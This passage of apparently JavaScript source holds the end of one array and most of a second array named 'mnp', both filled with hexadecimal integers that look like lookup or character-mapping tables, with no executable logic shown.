0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998],
	mnp = [0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x10ee, 0x10f1, 0x1106, 0x1101, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1123, 0x10f2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x243, 0x729, 0x979, 0x44e, 0x957, 0xb61, 0x85f, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0x10ed, 0x10ef, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x124, 0x12a, 0x12b, 0x15b3, 0x15b2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x682, 0x67d, 0x67e, 0x651, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 